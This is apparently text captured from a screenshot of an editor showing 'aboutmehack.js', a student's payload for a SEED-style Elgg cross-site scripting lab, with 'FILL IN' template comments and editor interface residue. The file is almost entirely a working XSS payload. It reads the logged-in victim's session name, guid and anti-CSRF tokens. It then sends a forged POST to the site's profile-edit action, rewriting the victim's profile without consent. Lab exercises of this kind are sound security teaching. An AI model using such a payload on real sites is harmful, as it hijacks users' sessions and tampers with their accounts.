 Open
aboutmehack.js
/var/www/hackerman
Save
window.onload = function(){
var name = "&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=&accesslevel[description]=2&briefdescription=Sumy+Is+The+Best&accesslevel
[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel
[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel
[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel
[twitter]=2"; //FILL IN
var desc
var content= token+ts+name+desc+guid; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit"; //FILL IN
var samyGuid=47; //FILL IN
if(elgg.session.user.guid!=samyGuid){
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
JavaScript
Tab Width: 4
Ln 7, Col 397
INS